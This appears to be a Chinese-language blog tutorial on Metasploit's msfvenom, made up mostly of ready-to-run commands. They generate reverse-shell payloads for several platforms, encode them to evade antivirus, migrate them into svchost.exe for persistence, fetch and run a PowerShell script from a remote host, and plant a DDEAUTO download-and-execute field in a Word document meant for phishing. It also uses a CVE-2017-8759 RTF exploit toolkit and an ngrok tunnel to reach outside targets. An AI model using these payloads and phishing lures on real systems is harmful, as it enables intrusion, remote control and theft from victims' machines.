一、 msfvenom简介
msfvenom是msf payload和msf encode的结合体,于2015年6月8日取代了msf payload和msf encode。在此之后,metasploit-framework下面的msf payload(载荷生成器),msf encoder(编码器),msfcli(监听接口)都不在支持。
二、msf venom参数
-p,  -payload <payload>指定需要使用的payload(攻击载荷)。也可以使用自定义的payload,几乎是支持全平台的
-l, -list [module_type] 列出指定模块的所有可用资源。模块类型包括:payloads,encoders,nops,all
-n,-nopsled <length>为payload预先指定一个NOP滑动长度
-f, -format <format>指定输出格式(使用--help-formats来获取msf支持的输出格式列表)
-e, -encoder[encoder]指定需要使用的encoder(编码器),如果即没有-e选择也没用-b选项,则输出raw payload-a, -arch <architecture> 指定payload的目标架构,例如x86|x64|x86_64-plaform <platform>指定payload的目标平台
-s, -space <length>设定有效攻击荷载的最大长度,就是文件大小
-b, -bad-chars <list>设定规避字符集,指定需要过滤的坏字符例如:不使用'x0f'、'x00';-i, -iterations <count>指定payload的编码次数
-c, -add-code <path> 指定一个自定义的可执行文件为模板,并将payload嵌入其中
-k, -keep保护模板程序的动作,注入的payload作为一个新的进程运行
-payload-options列举payload的标准选项
-o, -out <path> 指定创建好的payload的存放位置
-v, -var-name <name>指定一个自定义的变量,以确定输出格式
-shellest 最小化生成payload
-h, -help查看帮助选项
-help-formats查看msf支持的输出格式列表

查看所有payload
root@kali:~/桌面# msfvenom --list payloads
查看所有编码器
root@kali:~/桌面# msfvenom --list encoders
# 评级最高的两个encoder为cmd/powershell_base64和x86/shikata_ga_nai,其中x86/shikata_ga_nai也是免杀中使用频率最高的一个编码器

查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项,可以使用
root@kali:~/桌面# msfvenom -p windows/meterpreter/reverse_tcp --list-options
三、监听参数
防止假session
在实战中,经常会遇到假session或者刚连接就断开的情况,这里补充一些监听参数,防止假死与假session。
msf exploit(multi/handler) > set ExitOnSession false
//可以在接收到seesion后继续监听端口,保持侦听。
防止session意外退出
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
//默认情况下,如果一个会话将在5分钟(300秒)没有任何活动,那么它会被杀死,为防止此情况可将此项修改为0
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
//默认情况下,一个星期(604800秒)后,会话将被强制关闭,修改为0可永久不会被关闭
四、handler后台持续监听

use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST 192.168.8.124
set LPORT 1122
set ExitOnSession false
exploit -j -z


msf exploit(multi/handler) > exploit -j -z
使用exploit -j -z可在后台持续监听,-j为后台任务,-z为持续监听,使用Jobs命令查看和管理后台任务。jobs -K可结束所有任务。
还有种比较快捷的建立监听的方式,在msf下直接执行:
msf5 > handler -H 192.168.244.128 -P 1122 -p windows/meterpreter/reverse_tcp


五、payload的可持续化
一般来说使用msfvenom生成的payload会单独开启一个进程,这种进程很容易被发现和关闭,在后期想做持久化的时候只能再使用migrate进行。 其实在生成payload时可直接使用如下命令,生成的payload会直接注入到指定进程中。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 -e x86/shikata_ga_nai -b "x00" -i 5 -a x86 --platform win PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o shell.exe
生成的shell程序执行后会启动两个进程shell.exe和svchost.exe,关闭其中一个不会影响会话状态。 在上面的生成payload参数中: (1)PrependMigrate=true PrependMigrateProc=svchost.exe 使这个程序默认会迁移到svchost.exe进程,自己测试的时候不建议到这个进程而是其他的持久进程。 (2)使用-p指定使用的攻击载荷模块,使用-e指定使用x86/shikata_ga_nai编码器,使用-f选项告诉MSF编码器输出格式为exe,-o选项指定输出的文件名为payload.exe,保存在根目录下。

把生成的shell.exe(此文件不免杀) 复制到windows 2003靶机中双击运行

六、各平台payload生成
6.1 Linux

(1)设置监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 exploit(multi/handler) > set lport 1123
lport => 1123
msf5 exploit(multi/handler) > run
(2)生成Linux payload
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1123 -f elf > shell.elf


(3)执行shell.elf
root@kali:~# ls -larth shell.elf
-rw-r--r-- 1 root root 250 6月  13 20:47 shell.elf
root@kali:~# chmod +x shell.elf
root@kali:~# ./shell.elf

(4) 查看sessions

6.2 Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 -f exe > shell.exe
6.3 Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
6.4 Android
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 -f raw > shell.apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1122 R > test.apk
七、生成脚本payload
7.1 powershell
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.244.128 LPORT=1122 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1
7.2 nc正向连接
msfvenom -p windows/shell_hidden_bind_tcp LHOST=192.168.244.128 LPORT=1122 -f exe> 1.exe
7.3 nc反向连接,监听
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.244.128 LPORT=1122 -f exe> 1.exe
7.4 PHP
kali监听会话、把shell.php上传至目标网站访问就可以建立会话了
(1)建立监听
msf5 exploit(multi/handler) >  use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 exploit(multi/handler) > set lport 1124
lport => 1124
msf5 exploit(multi/handler) > run
(2)生成payload
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1124 -f raw > shell.php

(3)把shell.php上传至目标网站

(4)浏览器访问shell.php
(5)查看建立的session

7.5 ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
7.6 JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
7.7 WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
7.8 powershell配置msf无文件攻击

(1)生成ps脚本、把生成的脚本放到web站点下
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1125 -f psh-reflection >x.ps1


(2)设置监听
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.244.128
set lport 1125
run

(3)客户端运行
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.244.129/x.ps1')
(4)查看会话

7.9 powershell配置word伪装木马
监听、生成payload操作和7.8操作一致



(1)新建一个word文档——插入——文档部件——域



DDEAUTO C:\windows\system32\cmd.exe "/k powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.244.129/x.ps1') "

(3)通过钓鱼、社工等方式让其他人打开此word文档
7.10 msf宏钓鱼
git clone https://github.com/bhdresh/CVE-2017-8759.git
cd CVE-2017-8759/
python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.244.128/logo.txt
# 生成如下图所示的文件

生成payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.244.128 LPORT=1133 -f exe > /root/shell.exe
python cve-2017-8759_toolkit.py -M exp -e http://192.168.244.128/shell.exe -l shell.exe
开启监听
msf5 >  use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.244.128
lhost => 192.168.244.128
msf5 exploit(multi/handler) > set lport 1133
lport => 1133
msf5 exploit(multi/handler) > run
把Invoice.rtf 上传到Windows 7


八、ngrok穿透内网




unzip linux_amd64.zip
cd linux_amd64
./sunny clientid xxxxid
生成payload

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=free.idcfengye.com lport=10929 -f exe > a.exe


开启监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
